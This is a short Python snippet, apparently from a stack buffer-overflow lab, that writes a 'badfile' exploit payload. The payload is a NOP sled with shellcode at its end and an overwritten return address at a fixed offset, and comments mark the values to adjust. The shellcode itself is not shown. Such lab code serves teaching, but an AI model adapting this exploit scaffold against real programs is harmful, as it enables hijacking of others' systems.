 # Create the badfile (the malicious payload)
def createBadfile():
   content = bytearray(0x90 for i in range(500))
   ##################################################################
   # Put the shellcode at the end
   content[500-len(shellcode):] = shellcode
   ret    = 0xffffd5f8 + 60 # Need to change
   offset = 116  # Need to change
   content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
   ##################################################################
   # Save the binary code to file
   with open('badfile', 'wb') as f:
      f.write(content)